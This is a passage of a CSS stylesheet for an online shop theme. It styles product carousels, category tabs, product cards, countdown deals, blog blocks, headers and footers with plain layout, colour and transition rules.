    -ms-transition: all .45s ease;
    transition: all .45s ease;
    opacity: 0;
    visibility: hidden
}

.block-top-slide .block-slide:hover .owl-nav .owl-next, .block-top-slide .block-slide:hover .owl-nav .owl-prev {
    opacity: 1;
    visibility: inherit
}

.block-top-slide .block-slide .owl-nav .owl-prev {
    left: 10px
}

.block-top-slide .block-slide .owl-nav .owl-next {
    right: 10px
}

.block-top-slide .block-banner {
    max-width: 210px
}

.block-top-slide .owl-carousel .owl-dots {
    bottom: 20px
}

.block-top-slide .owl-carousel .owl-dots .owl-dot {
    border: 2px solid #eee;
    background-color: transparent;
    opacity: .7;
    margin: 0 5px
}

.block-testimonials3 .image, .product-style3 .status {
    -moz-border-radius: 50%;
    -ms-border-radius: 50%;
    -o-border-radius: 50%
}

.block-top-slide .owl-carousel .owl-dots .owl-dot.active {
    background-color: #ff6700;
    border-color: #fff;
    opacity: 1
}

.block-brands .owl-nav .owl-next, .block-brands .owl-nav .owl-prev {
    background-color: transparent;
    color: #ccc;
    -moz-transition: all .45s ease;
    -webkit-transition: all .45s ease;
    -o-transition: all .45s ease;
    -ms-transition: all .45s ease;
    transition: all .45s ease;
    opacity: 0;
    visibility: hidden
}

.block-brands:hover .owl-nav .owl-next, .block-brands:hover .owl-nav .owl-prev {
    opacity: 1;
    visibility: inherit
}

.block-brands .owl-nav .owl-next:hover, .block-brands .owl-nav .owl-prev:hover {
    color: #999
}

.block-group-banner {
    margin: 0;
    padding-top: 30px
}

.block-group-banner .item {
    padding: 0;
    margin-bottom: 30px
}

.block-group-banner2 .item {
    margin-bottom: 30px
}

.block-tab-category {
    margin-bottom: 30px;
    display: table;
    width: 100%
}

.block-tab-category .head {
    background-color: #eee;
    border-bottom: 2px solid #ff6700;
    display: table;
    width: 100%
}

.block-tab-category .head .title {
    display: inline-block;
    float: left;
    line-height: 50px;
    text-transform: uppercase;
    font-weight: 300;
    font-size: 18px;
    color: #333;
    margin: 0;
    font-family: Oswald
}

.block-tab-category .head .title .bar {
    width: 50px;
    height: 50px;
    text-align: center;
    display: inline-block;
    line-height: 50px;
    margin-right: 8px;
    cursor: pointer
}

.block-tab-category .head .title .bar.active {
    background-color: #ff6700;
    color: #fff
}

.block-tab-category .box-tabs {
    display: inline-block;
    float: right
}

.block-tab-category .box-tabs li {
    display: inline-block;
    float: left
}

.block-tab-category .box-tabs li a {
    color: #666;
    font-weight: 700;
    padding: 15px 20px;
    display: inline-block;
    position: relative
}

.block-tab-category .box-tabs li a:hover, .block-tab-category .box-tabs li.active a {
    color: #ff6700
}

.block-tab-category .box-tabs li a:after {
    content: "\f0d8";
    font-family: FontAwesome;
    line-height: 2px;
    position: absolute;
    left: 50%;
    bottom: 2px;
    -ms-transform: translateX(-50%);
    -webkit-transform: translateX(-50%);
    transform: translateX(-50%);
    opacity: 0;
    filter: alpha(opacity=0);
    -webkit-transition: all .3s ease 0s;
    -o-transition: all .3s ease 0s;
    transition: all .3s ease 0s
}

.product-style3 .btn-add-to-cart, .product-style3 .status {
    font-family: Oswald;
    position: absolute;
    color: #fff
}

.block-tab-category .box-tabs li a:hover:after {
    opacity: 1;
    filter: alpha(opacity=100)
}

.block-tab-category .box-tabs li.active a:after {
    opacity: 1;
    filter: alpha(opacity=100)
}

.block-tab-category .block-banner {
    width: 31.1%;
    float: left;
    margin: 0;
    padding: 0;
    position: relative
}

.block-tab-category .tab-cat {
    position: absolute;
    left: 0;
    right: 0;
    top: 0;
    bottom: 0;
    z-index: 10;
    padding-top: 30px;
    padding-left: 20px;
    background-color: rgba(255, 103, 0, .8);
    opacity: 0;
    filter: alpha(opacity=0);
    visibility: hidden;
    -webkit-transition: all .3s ease 0s;
    -o-transition: all .3s ease 0s;
    transition: all .3s ease 0s
}

.block-tab-category .tab-cat.show {
    opacity: 1;
    filter: alpha(opacity=100);
    visibility: inherit
}

.block-tab-category .tab-cat li > a {
    padding: 10px 0 10px 15px;
    color: #fff;
    display: inline-block;
    width: 100%
}

.block-tab-category .tab-cat li > a .img-2, .block-tab-category .tab-cat li > a:hover .img-1 {
    display: none
}

.block-tab-category .tab-cat li > a > img {
    margin-right: 5px
}

.block-tab-category .tab-cat li > a:hover {
    background-color: #fff;
    color: #333
}

.block-tab-category .tab-cat li > a:hover .img-2 {
    display: inline-block
}

.block-tab-category .block-content {
    width: 68.9%;
    float: left
}

.block-tab-category .tab-products .product-style3 {
    width: 33.333333%;
    border-bottom: 1px solid #eee;
    border-right: 1px solid #eee;
    float: left
}

.block-tab-category.men .head {
    border-color: #11a8ab
}

.block-tab-category.men .box-tabs li a:hover, .block-tab-category.men .box-tabs li.active a {
    color: #11a8ab
}

.block-tab-category.men .head .title .bar.active {
    background-color: #11a8ab
}

.block-tab-category.men .tab-cat {
    background-color: rgba(17, 168, 171, .8)
}

.block-tab-category.men .product-style3 .btn-add-to-cart:hover, .block-tab-category.men .product-style3 .group-button-control a:hover {
    background-color: #11a8ab
}

.block-tab-category.accessories .head {
    border-color: #06c
}

.block-tab-category.accessories .box-tabs li a:hover, .block-tab-category.accessories .box-tabs li.active a {
    color: #06c
}

.block-tab-category.accessories .head .title .bar.active {
    background-color: #06c
}

.block-tab-category.accessories .tab-cat {
    background-color: rgba(0, 102, 204, .8)
}

.block-tab-category.accessories .product-style3 .btn-add-to-cart:hover, .block-tab-category.accessories .product-style3 .group-button-control a:hover {
    background-color: #06c
}

.product-style3 {
    position: relative;
    overflow: hidden
}

.product-style3 .product-info {
    padding: 15px 15px 3px
}

.product-style3 .product-name a {
    color: #333;
    font-size: 14px
}

.product-style3 .price {
    color: #ff6700
}

.product-style3 .product-star {
    display: table;
    font-size: 13px;
    color: #ffae00;
    margin-top: 5px
}

.product-style3 .product-star .fa {
    margin-right: 3px
}

.product-style3 .product-star .fa:last-child {
    margin-right: 0
}

.product-style3 .btn-add-to-cart {
    padding: 12px 0;
    background-color: rgba(57, 66, 100, .9);
    text-align: center;
    bottom: -50px;
    left: 0;
    right: 0;
    font-size: 16px;
    font-weight: 300;
    -moz-transition: all .45s ease;
    -webkit-transition: all .45s ease;
    -o-transition: all .45s ease;
    -ms-transition: all .45s ease;
    transition: all .45s ease
}

.product-style3 .btn-add-to-cart:before {
    content: '';
    width: 20px;
    height: 16px;
    display: inline-block;
    background: url(../images/cart12.png) center center no-repeat;
    margin-right: 5px
}

.product-style3 .compare, .product-style3 .quickview, .product-style3 .wishlist {
    background-position: center center;
    background-repeat: no-repeat
}

.product-style3 .btn-add-to-cart:hover {
    background-color: #ff6700
}

.product-style3:hover .btn-add-to-cart {
    bottom: 0
}

.product-style3 .group-button-control {
    width: auto;
    position: absolute;
    bottom: 90px;
    right: 5px
}

.product-style3 .wishlist {
    background-image: url(../images/wishlist12.png)
}

.product-style3 .compare {
    background-image: url(../images/compare12.png)
}

.product-style3 .quickview {
    background-image: url(../images/quickview12.png)
}

.product-style3 .group-button-control a {
    width: 39px;
    height: 34px;
    display: block;
    margin-top: 10px;
    background-color: #eee;
    line-height: 34px;
    font-size: 0;
    -webkit-transition: all .5s ease;
    transition: all .5s ease;
    -webkit-transform: scale(0, 1);
    transform: scale(0, 1);
    opacity: 0;
    filter: alpha(opacity=0)
}

.product-style3 .group-button-control a:hover {
    background-color: #ff6700;
    color: #fff
}

.product-style3:hover .group-button-control a {
    opacity: 1;
    filter: alpha(opacity=100);
    -webkit-transform: scale(1);
    transform: scale(1)
}

.product-style3 .status {
    width: 40px;
    height: 40px;
    text-align: center;
    line-height: 40px;
    -webkit-border-radius: 50%;
    border-radius: 50%;
    display: inline-block;
    font-size: 12px
}

.product-style3 .status.sale {
    background-color: #89b13a;
    bottom: 15px;
    right: 15px
}

.product-style3 .status.new {
    background-color: #fa894b;
    bottom: 15px;
    left: 15px
}

.footer4 {
    border-top: 5px solid #eee
}

.footer4 .footer-top {
    overflow: hidden
}

.footer4 .footer-top .left {
    width: 64%;
    float: left
}

.footer4 .footer-top .right {
    width: 36%;
    float: left
}

.footer4 .widget-container {
    margin-top: 30px
}

.footer4 .widget-container li {
    line-height: 28px
}

.footer4 .social-link {
    overflow: hidden
}

.footer4 .social-link a {
    float: left
}

.footer4 .social-link .fa {
    width: 32px;
    height: 32px;
    border: 2px solid #999;
    background-color: transparent;
    color: #999;
    webkit-border-radius: 50%;
    -moz-border-radius: 50%;
    -ms-border-radius: 50%;
    -o-border-radius: 50%;
    border-radius: 50%;
    margin-right: 15px
}

.footer4 .widget-container .block-heading h3, .footer4 .widget-container .widget-title {
    font-size: 16px;
    font-family: Oswald;
    font-weight: 300;
    text-transform: uppercase;
    margin-bottom: 20px;
    color: #333
}

.footer4 .mailchimp-form .input-group {
    border: 1px solid #eee
}

.footer4 .mailchimp-form .input-group input {
    height: 40px;
    padding-left: 15px
}

.footer4 .mailchimp-form .mailchimp-submit {
    height: 42px;
    background-color: #11a8ab;
    border: none;
    color: #fff;
    text-transform: uppercase;
    padding: 0 20px;
    float: right;
    font-size: 16px;
    font-family: Oswald;
    font-weight: 300;
    -webkit-border-radius: 0;
    -moz-border-radius: 0;
    -ms-border-radius: 0;
    -o-border-radius: 0;
    border-radius: 0;
    margin-top: -1px;
    margin-right: -1px
}

.block-cat .read-more, .footer4 .footer-coppyright {
    color: #333;
    font-family: Oswald;
    font-weight: 300
}

.footer4 .mailchimp-form .mailchimp-submit:hover {
    opacity: .8
}

.footer4 .footer-middle {
    border-bottom: 1px solid #eee;
    border-top: 1px solid #eee;
    margin-top: 30px
}

.footer4 .footer-link {
    text-align: center
}

.footer4 .footer-bottom {
    padding: 30px 0
}

.footer4 .footer-link a {
    border-right: 1px solid #666;
    display: inline-block;
    padding: 0 10px;
    line-height: 11px;
    margin: 5px 0
}

.footer4 .footer-link a:last-child {
    border: none
}

.footer4 .footer-coppyright {
    text-align: center;
    padding: 20px 0
}

.footer4 .footer-middle {
    padding: 10px 0
}

.block-cat {
    border: 1px solid #eee;
    margin-bottom: 30px;
    position: relative;
    padding: 30px;
    background-position: bottom right;
    background-repeat: no-repeat
}

.block-cat .sub-cat {
    width: auto;
    display: inline-block
}

.block-cat .sub-cat li {
    border-bottom: 1px solid #eee;
    padding: 4px 30px 4px 0;
    list-style: inside
}

.block-cat .read-more {
    display: block;
    margin-top: 20px
}

.block-cat .read-more:before {
    content: '';
    width: 20px;
    height: 2px;
    background-color: #999;
    display: block;
    margin-bottom: 4px
}

.block-cat .cat-title {
    position: absolute;
    top: 30px;
    right: 30px;
    font-size: 24px;
    color: #999;
    font-family: Oswald;
    font-weight: 300;
    text-align: right
}

.block-cat .cat-title span {
    display: block;
    line-height: inherit
}

.block-cat .cat-title .cat-name {
    font-weight: 700;
    font-size: 30px;
    text-transform: uppercase;
    font-family: Montserrat, sans-serif
}

.block-cat.women {
    background-image: url(../data/option12/women.png)
}

.block-cat.women .cat-name {
    color: #ff6700
}

.block-cat.men {
    background-image: url(../data/option12/men.png)
}

.block-cat.men .cat-name {
    color: #11a8ab
}

.block-cat.accessory {
    background-image: url(../data/option12/Accessory.png)
}

.block-cat.accessory .cat-name {
    color: #2b5e92
}

.section-blog-12 {
    padding-bottom: 30px
}

.section-blog-12 .section-title {
    font-size: 18px;
    font-weight: 700;
    text-transform: uppercase;
    color: #333;
    margin-bottom: 20px
}

.section-blog-12 .section-title:before {
    content: '';
    width: 20px;
    height: 2px;
    background-color: #333;
    display: block
}

.section-blog-12 .section-title .sub-title {
    display: block;
    font-size: 14px;
    font-weight: 400;
    text-transform: none;
    color: #999
}

.block-hotdeal-week .title, .blog12 .read-more {
    font-weight: 300;
    font-family: Oswald
}

.blog12 {
    border: 1px solid #eee;
    display: table;
    width: 100%
}

.blog12 .info, .blog12 .thumb {
    width: 50%;
    float: left
}

.blog12 .info {
    padding: 25px;
    position: relative
}

.blog12 .date {
    padding: 5px 12px;
    display: inline-block;
    background-color: #ff6700;
    color: #fff;
    font-size: 16px
}

.blog12 .blog-title {
    font-size: 24px;
    padding-top: 30px;
    text-transform: uppercase;
    margin-bottom: 70px
}

.blog12 .blog-title a {
    color: #333
}

.blog12 .blog-title a:hover {
    color: #ff6700
}

.blog12 .read-more {
    text-transform: uppercase
}

.blog12 .read-more:before {
    content: '';
    width: 20px;
    height: 2px;
    background-color: #999;
    display: block
}

.section-blog-12 .owl-nav .owl-next, .section-blog-12 .owl-nav .owl-prev {
    background-color: #fff;
    border: 1px solid #eee;
    -webkit-border-radius: 4px;
    -moz-border-radius: 4px;
    -ms-border-radius: 4px;
    -o-border-radius: 4px;
    border-radius: 4px;
    color: #b3b3b3;
    line-height: 22px;
    top: -40px
}

.section-blog-12 .owl-nav .owl-prev {
    left: inherit;
    right: 36px
}

.section-band-logo.style2 {
    background-color: transparent;
    padding: 0 0 30px
}

.section-band-logo.style2 a {
    padding: 0 1px;
    display: inline-block
}

.section-band-logo.style2 .owl-nav .owl-next, .section-band-logo.style2 .owl-nav .owl-prev {
    background-color: #fff;
    border: 1px solid #eee;
    -webkit-border-radius: 4px;
    -moz-border-radius: 4px;
    -ms-border-radius: 4px;
    -o-border-radius: 4px;
    border-radius: 4px;
    color: #b3b3b3;
    line-height: 22px;
    -moz-transition: all .45s ease;
    -webkit-transition: all .45s ease;
    -o-transition: all .45s ease;
    -ms-transition: all .45s ease;
    transition: all .45s ease;
    opacity: 0;
    visibility: hidden
}

.section-band-logo.style2 .owl-nav .owl-prev {
    left: -12px
}

.section-band-logo.style2 .owl-nav .owl-next {
    right: -12px
}

.section-band-logo.style2:hover .owl-nav .owl-next, .section-band-logo.style2:hover .owl-nav .owl-prev {
    opacity: 1;
    visibility: inherit
}

.block-hotdeal-week {
    border: 1px solid #eee
}

.block-hotdeal-week .title {
    padding: 13px 24px;
    background-color: #eee;
    text-transform: uppercase;
    color: #333;
    font-size: 18px
}

.block-hotdeal-week .inner {
    padding: 23px 10px
}

.block-hotdeal-week .product {
    text-align: center
}

.block-hotdeal-week .countdown-lastest {
    text-align: center;
    display: table;
    margin: 0 auto
}

.block-hotdeal-week .price {
    color: #ff6700;
    text-decoration: none;
    margin-bottom: 10px;
    display: inline-block
}

.block-hotdeal-week .price ins {
    text-decoration: none;
    margin-right: 10px
}

.block-hotdeal-week .price del {
    color: #999
}

.block-hotdeal-week .countdown-lastest .dot {
    display: none
}

.block-hotdeal-week .countdown-lastest .box-count {
    width: 42px;
    display: inline-block;
    margin-right: 15px
}

.block-hotdeal-week .countdown-lastest .box-count .number {
    background-color: #ff6700;
    color: #fff;
    font-size: 16px;
    display: inline-block;
    height: 34px;
    width: 100%;
    line-height: 34px;
    font-weight: 600
}

.block-hotdeal-week .countdown-lastest .box-count .text {
    display: block;
    color: #999;
    font-family: Oswald
}

.block-hotdeal-week .owl-nav .owl-next, .block-hotdeal-week .owl-nav .owl-prev {
    background-color: #fff;
    border: 1px solid #eee;
    -webkit-border-radius: 4px;
    -moz-border-radius: 4px;
    -ms-border-radius: 4px;
    -o-border-radius: 4px;
    border-radius: 4px;
    color: #b3b3b3;
    line-height: 22px;
    -moz-transition: all .45s ease;
    -webkit-transition: all .45s ease;
    -o-transition: all .45s ease;
    -ms-transition: all .45s ease;
    transition: all .45s ease;
    opacity: 0;
    visibility: hidden
}

.block-hotdeal-week .owl-nav .owl-prev {
    left: -22px
}

.block-hotdeal-week .owl-nav .owl-next {
    right: -22px
}

.block-hotdeal-week .owl-carousel:hover .owl-nav .owl-next, .block-hotdeal-week .owl-carousel:hover .owl-nav .owl-prev {
    opacity: 1;
    visibility: inherit
}

.block-hotdeal-week .product-name {
    font-size: 14px;
    margin-bottom: 10px
}

.block-hotdeal-week .btn-add-to-cart {
    padding: 0 13px;
    background-color: #11a8ab;
    color: #fff;
    height: 34px;
    line-height: 34px;
    display: inline-block
}

.block-hotdeal-week .btn-add-to-cart:before {
    content: '';
    width: 20px;
    height: 16px;
    display: inline-block;
    background: url(../images/cart12.png) center center no-repeat;
    margin-right: 5px
}

.block-hotdeal-week .compare, .block-hotdeal-week .wishlist {
    background-repeat: no-repeat;
    background-position: center center;
    width: 40px;
    height: 34px;
    background-color: #eee;
    display: inline-block;
    font-size: 0
}

.block-hotdeal-week .wishlist {
    background-image: url(../images/wishlist12.png)
}

.block-hotdeal-week .compare {
    background-image: url(../images/compare12.png)
}

.block-hotdeal-week .btn-add-to-cart:hover, .block-hotdeal-week .compare:hover, .block-hotdeal-week .wishlist:hover {
    background-color: #ff6700
}

.block-testimonials2 {
    background-color: #394264;
    color: #fff;
    margin-top: 30px;
    padding: 20px
}

.block-testimonials2 li {
    padding-top: 17px;
    margin-bottom: 20px
}

.block-testimonials2 li img {
    border: 3px solid #bcbdbe;
    border-radius: 90%;
    opacity: .5
}

.block-testimonials2 .item-center li {
    width: 100px;
    height: 100px;
    position: absolute;
    z-index: 2;
    top: -17px;
    left: 50%;
    -ms-transform: translateX(-50%);
    -webkit-transform: translateX(-50%);
    transform: translateX(-50%)
}

.header.style13.optop, .header.style14.optop {
    z-index: 100;
    box-shadow: 0 1px 1px 0 rgba(50, 50, 50, .1)
}

.block-testimonials2 .item-center li img {
    opacity: 1
}

.block-testimonials2 .info {
    display: none
}

.block-testimonials2 .text {
    margin-bottom: 15px
}

.block-testimonials2 .text:before {
    content: "\f10d";
    font-family: FontAwesome;
    font-size: 40px;
    color: #099;
    margin-right: 10px;
    line-height: normal
}

.block-testimonials2 .name {
    text-align: right;
    float: right
}

.block-testimonials2 .testimonial-caption {
    overflow: hidden
}

.block-new-product12 {
    border: 1px solid #eee;
    margin-top: 30px
}

.block-new-product12 .title {
    padding: 13px 24px;
    background-color: #eee;
    text-transform: uppercase;
    font-family: Oswald;
    font-weight: 300;
    color: #333;
    font-size: 18px
}

.block-new-product12 .inner {
    padding: 10px 25px
}

.block-new-product12 .price {
    color: #ff6700;
    text-decoration: none;
    display: inline-block
}

.block-new-product12 .price ins {
    text-decoration: none;
    margin-right: 10px
}

.block-new-product12 .price del {
    color: #999;
    font-weight: 400
}

.block-new-product12 .product {
    border-bottom: 1px solid #eee;
    padding-bottom: 12px;
    margin-top: 12px;
    overflow: hidden
}

.block-new-product12 .product .image {
    width: 80px;
    height: 80px;
    float: left
}

.block-new-product12 .product .info {
    margin-left: 105px
}

.block-new-product12 .product .product-name {
    font-size: 14px;
    margin-bottom: 10px
}

.block-new-product12 .owl-nav {
    text-align: center;
    padding-top: 20px;
    padding-bottom: 10px
}

.block-new-product12 .owl-nav .owl-next, .block-new-product12 .owl-nav .owl-prev {
    background-color: #fff;
    border: 1px solid #eee;
    -webkit-border-radius: 4px;
    -moz-border-radius: 4px;
    -ms-border-radius: 4px;
    -o-border-radius: 4px;
    border-radius: 4px;
    color: #b3b3b3;
    line-height: 22px;
    position: static;
    top: inherit;
    right: inherit;
    left: inherit;
    bottom: inherit;
    -ms-transform: translateY(0);
    -webkit-transform: translateY(0);
    transform: translateY(0);
    display: inline-block;
    margin: 0 5px
}

.block-slide13 .owl-nav .owl-dots, .block-slide14 .owl-carousel .owl-dots {
    bottom: 20px
}

.block-banner12 {
    margin-top: 30px
}

.option13 {
    font-family: Montserrat, sans-serif;
    font-weight: 300
}

.header.style13 .support-link > a:before {
    font-family: FontAwesome;
    content: "\f095";
    width: 23px;
    height: 23px;
    border: 1px solid #666;
    display: inline-block;
    line-height: 23px;
    text-align: center;
    -webkit-border-radius: 50%;
    -moz-border-radius: 50%;
    -ms-border-radius: 50%;
    -o-border-radius: 50%;
    border-radius: 50%;
    margin-right: 8px
}

.header.style13 .top-bar-social {
    float: right;
    padding-top: 5px
}

.header.style13 .top-bar-social a {
    width: 23px;
    height: 23px;
    border: 1px solid #666;
    display: inline-block;
    line-height: 20px;
    text-align: center;
    -webkit-border-radius: 50%;
    -moz-border-radius: 50%;
    -ms-border-radius: 50%;
    -o-border-radius: 50%;
    border-radius: 50%;
    margin-left: 8px;
    float: left;
    font-size: 10px;
    padding: 0
}

.header.style13.optop .block-header-top13 .box-vertical-megamenus .vertical-menu-content, .header.style13.optop .box-vertical-megamenus .title .title-menu, .header.style13.optop .main-header, .header.style13.optop .top-header {
    display: none
}

.header.style13 .top-bar-social a:first-child {
    margin-left: 15px
}

.header.style13 .top-header {
    background-color: #fff;
    box-shadow: 0 1px 1px 0 rgba(50, 50, 50, .1);
    padding: 5px 0
}

.header.style13 .main-header {
    padding: 50px 0
}

.header.style13 .main-header .header-search-box, .header.style13 .main-header .shopping-cart-box {
    margin-top: 0
}

.header.style13 .main-header .header-search-box .form-inline {
    border-color: #ffae00
}

.header.style13 .main-header .header-search-box .form-inline .btn-search {
    background-color: #ffae00
}

.header.style13 .main-header .header-search-box .form-inline .form-category {
    background-color: #fff;
    border-left: 1px solid #eee
}

.header.style13 .main-header .header-search-box .form-inline .select2 {
    border: none
}

.header.style13.optop {
    position: fixed;
    top: 0;
    right: 0;
    left: 0;
    background-color: #fff
}

.header.style13.optop .vertical-menu-wapper {
    width: 80px;
    padding-right: 0
}

.header.style13.optop .block-header-top13 .box-vertical-megamenus .btn-open-mobile {
    display: table;
    margin: 16px auto 0;
    vertical-align: middle;
    float: none !important
}

.header.style13.optop .box-vertical-megamenus .title {
    padding: 0
}

.mini-cart-13 {
    border: 1px solid #eee;
    padding: 6px 0 6px 20px;
    width: 100%;
    float: left
}

.mini-cart-13 .cart-link {
    text-transform: uppercase;
    color: #333;
    line-height: 28px
}

.mini-cart-13 .cart-link .icon {
    width: 26px;
    height: 22px;
    display: inline-block;
    background: url(../images/iconcart-13.png) center center no-repeat;
    position: relative
}

.mini-cart-13 .cart-link .count {
    position: absolute;
    top: -25px;
    left: 50%;
    height: 20px;
    background-color: #333;
    display: inline-block;
    min-width: 36px;
    color: #fff;
    text-align: center;
    line-height: 20px;
    ms-transform: translateX(-50%);
    -webkit-transform: translateX(-50%);
    transform: translateX(-50%)
}

.block-header-top13 .box-vertical-megamenus .all-category span:hover, .block-header-top13 .box-vertical-megamenus .vertical-menu-list > li:hover {
    background-color: transparent
}

.mini-cart-13 .cart-link .count:after {
    content: "";
    width: 0;
    height: 0;
    border-top: 6px solid #333;
    border-left: 5px solid transparent;
    border-right: 5px solid transparent;
    display: table;
    margin: 0 auto
}

.mini-cart-13:hover .cart-block {
    -webkit-transform: translate(0, 0);
    -moz-transform: translate(0, 0);
    -o-transform: translate(0, 0);
    -ms-transform: translate(0, 0);
    transform: translate(0, 0);
    opacity: 1;
    visibility: visible
}

.mini-cart-13 .cart-block {
    right: 15px
}

.header.style13 .main-header .header-search-box {
    padding: 0 15px
}

.block-header-top13 .box-vertical-megamenus .btn-open-mobile {
    width: 16px;
    height: 16px;
    border: 1px solid #fff;
    text-align: center;
    line-height: 14px;
    font-size: 12px;
    margin-top: 17px;
    display: inline-block;
    float: right
}

.block-header-top13 .box-vertical-megamenus .vertical-menu-content {
    position: absolute;
    top: 100%;
    z-index: 2;
    right: 0;
    left: 0;
    border: 1px solid #eee;
    padding-top: 6px;
    border-top: none;
    padding-bottom: 20px;
    min-width: 270px
}

.header.style13 .box-vertical-megamenus .title .title-menu {
    display: inline-block;
    float: left
}

.block-header-top13 .box-vertical-megamenus .vertical-menu-list {
    border: none
}

.block-header-top13 .box-vertical-megamenus .vertical-menu-list > li {
    padding: 0 20px
}

.block-header-top13 .box-vertical-megamenus .vertical-menu-list > li > a {
    border-bottom: 1px solid #eee
}

.block-header-top13 .box-vertical-megamenus .vertical-menu-list > li:last-child > a {
    border: none
}

.block-header-top13 .box-vertical-megamenus .vertical-menu-list > li:hover > a {
    color: inherit
}

.block-header-top13 .box-vertical-megamenus .vertical-menu-list > li > a {
    color: #333;
    padding: 0;
    line-height: 45px;
    position: relative
}

.block-header-top13 .box-vertical-megamenus .vertical-menu-list > li > a.parent:before {
    right: 0;
    color: #333;
    top: 12px
}

.block-header-top13 .box-vertical-megamenus .vertical-menu-list > li > a > img {
    min-width: 270px
}

.block-header-top13 .box-vertical-megamenus .all-category {
    padding: 0
}

.block-header-top13 .box-vertical-megamenus .all-category span {
    border: none;
    font-weight: 700;
    color: #999;
    height: inherit;
    font-family: Oswald, sans-serif;
    line-height: normal
}

.block-header-top13 .box-vertical-megamenus .all-category span:after {
    display: block;
    margin: 0 auto;
    content: "\f107"
}

.block-header-top13 .main-menu {
    margin: 0;
    border-top: 2px solid #eee
}

.block-header-top13 .main-menu .navbar .navbar-nav > li > a {
    text-transform: uppercase;
    color: #666;
    border: none;
    padding: 0 17px;
    position: relative
}

.block-header-top13 .main-menu .navbar .navbar-nav > li > a > img {
    position: absolute;
    top: -22px;
    left: 50%
}

.block-header-top13 .main-menu .navbar .navbar-nav > li > a:before {
    content: '';
    height: 2px;
    position: absolute;
    left: 0;
    right: 0;
    top: -17px;
    background-color: #ffae00;
    opacity: 0;
    -webkit-transition: all 1s ease;
    -moz-transition: all 1s ease;
    -ms-transition: all 1s ease;
    -o-transition: all 1s ease;
    transition: all 1s ease
}

.block-header-top13 .main-menu .navbar .navbar-nav > li.active, .block-header-top13 .main-menu .navbar .navbar-nav > li:hover {
    background-color: transparent
}

.block-header-top13 .main-menu .navbar .navbar-nav > li:hover > a {
    color: #333
}

.block-header-top13 .main-menu .navbar .navbar-nav > li.active > a {
    color: #333;
    font-weight: 700
}

.block-header-top13 .main-menu .navbar .navbar-nav > li.active > a:before, .block-header-top13 .main-menu .navbar .navbar-nav > li:hover > a:before {
    opacity: 1
}

.block-header-top13 .main-menu li.dropdown > a:after {
    content: "\f0d7"
}

.block-slide13 .owl-nav .owl-dots .owl-dot {
    border: 2px solid #eee;
    background-color: transparent;
    opacity: .5
}

.block-slide13 .owl-nav .owl-dots .owl-dot.active {
    background-color: #fff;
    border-color: #fff;
    opacity: 1
}

.block-slide13 .owl-nav .owl-next, .block-slide13 .owl-nav .owl-prev {
    -moz-transition: all .45s ease;
    -webkit-transition: all .45s ease;
    -o-transition: all .45s ease;
    -ms-transition: all .45s ease;
    transition: all .45s ease;
    opacity: 0;
    visibility: hidden
}

.block-slide13:hover .owl-nav .owl-prev {
    left: 50px
}

.block-slide13:hover .owl-nav .owl-next {
    right: 50px
}

.block-slide13:hover .owl-nav .owl-next, .block-slide13:hover .owl-nav .owl-prev {
    opacity: 1;
    visibility: inherit
}

.option13 .cart-block .cart-block-content .cart-buttons a.btn-check-out {
    background-color: #ffae00
}

.header.style13 .top-header a.current-open:after {
    content: "\f0d7";
    font-size: 13px
}

.block-service13 {
    padding-top: 30px
}

.block-service13 .item {
    margin-bottom: 30px
}

.block-service13 .item .icon {
    width: 70px;
    float: left
}

.block-service13 .item .info {
    margin-left: 90px;
    font-size: 12px;
    font-weight: 300;
    color: #999
}

.block-service13 .item .name {
    font-size: 14px;
    font-weight: 700;
    color: #333;
    text-transform: uppercase;
    margin-bottom: 5px
}

.block-service13 .inner {
    overflow: hidden
}

.block-service13 .inner .line {
    border-bottom: 1px solid #eee;
    display: inline-block;
    width: 100%;
    float: left
}

.tab-product-13 {
    margin-top: 30px
}

.tab-product-13 .head {
    background-color: #f8f8f8;
    border-bottom: 2px solid #e5e5e5;
    display: table;
    width: 100%;
    padding: 10px 0
}

.tab-product-13 .box-tabs li {
    display: inline-block;
    float: left
}

.tab-product-13 .box-tabs li a {
    padding: 4px 25px;
    display: inline-block;
    color: #999;
    text-transform: uppercase;
    position: relative;
    font-weight: 700;
    border-right: 1px solid #eee
}

.tab-product-13 .box-tabs li:last-child a {
    border: none
}

.tab-product-13 .box-tabs li a:after {
    content: '';
    height: 2px;
    position: absolute;
    left: 0;
    right: 0;
    bottom: -12px;
    background-color: #ffae00;
    opacity: 0;
    -webkit-transition: all 1s ease;
    -moz-transition: all 1s ease;
    -ms-transition: all 1s ease;
    -o-transition: all 1s ease;
    transition: all 1s ease
}

.tab-product-13 .box-tabs li.active a, .tab-product-13 .box-tabs li:hover a {
    color: #333
}

.tab-product-13 .box-tabs li.active a:after, .tab-product-13 .box-tabs li:hover a:after {
    opacity: 1
}

.tab-product-13 .tab-content {
    padding-top: 17px;
    margin: 5px
}

.tab-product-13 .product-style3 {
    border: 1px solid #eee;
    padding-bottom: 15px
}

.tab-product-13 .owl-nav .owl-next, .tab-product-13 .owl-nav .owl-prev {
    -moz-transition: all .45s ease;
    -webkit-transition: all .45s ease;
    -o-transition: all .45s ease;
    -ms-transition: all .45s ease;
    transition: all .45s ease;
    opacity: 0;
    visibility: hidden
}

.tab-product-13 .owl-nav .owl-prev {
    left: -24px
}

.tab-product-13 .owl-nav .owl-next {
    right: -24px
}

.tab-product-13 .owl-carousel:hover .owl-next {
    right: -12px;
    opacity: 1;
    visibility: inherit
}

.tab-product-13 .owl-carousel:hover .owl-prev {
    left: -12px;
    opacity: 1;
    visibility: inherit
}

.tab-product-13.top-nav .owl-nav .owl-next, .tab-product-13.top-nav .owl-nav .owl-prev {
    top: -44px;
    opacity: 1;
    visibility: inherit
}

.tab-product-13.top-nav .owl-nav .owl-prev {
    left: inherit;
    right: 50px
}

.tab-product-13.top-nav .owl-nav .owl-next {
    right: 18px
}

.block-banner13 {
    margin-top: 30px
}

.tab-product-13 .product-style3 .status.sale {
    background-color: #aa8056;
    left: 15px;
    top: 15px;
    right: inherit;
    bottom: inherit;
    text-transform: uppercase
}

.tab-product-13 .product-style3 .status.new {
    background-color: #2ea76f;
    right: 15px;
    top: 15px;
    left: inherit;
    bottom: inherit;
    text-transform: uppercase
}

.tab-product-13.style2 .box-tabs {
    float: right
}

.tab-product-13 .title {
    display: inline-block;
    float: left;
    padding-left: 30px;
    text-transform: uppercase;
    color: #333;
    font-weight: 700;
    margin-top: 8px
}

.block-top-brands {
    margin-top: 30px
}

.block-top-brands .owl-nav .owl-next, .block-top-brands .owl-nav .owl-prev {
    -moz-transition: all .45s ease;
    -webkit-transition: all .45s ease;
    -o-transition: all .45s ease;
    -ms-transition: all .45s ease;
